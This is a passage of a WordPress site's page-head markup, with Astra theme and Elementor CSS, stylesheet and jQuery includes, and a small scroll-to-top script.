.has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#155084;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#1e73be;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C%7CPoppins%3A700%2C&#038;display=fallback&#038;ver=4.11.13' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.reallycom.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reallycom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.reallycom.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://www.reallycom.com/wp-content/uploads/elementor/css/post-1399.css?ver=1761100368' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-1085-css' href='https://www.reallycom.com/wp-content/uploads/elementor/css/post-1085.css?ver=1761100369' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.reallycom.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222050' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.reallycom.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222059' media='all' />
<!--[if IE]>
<script src="https://www.reallycom.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.13" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
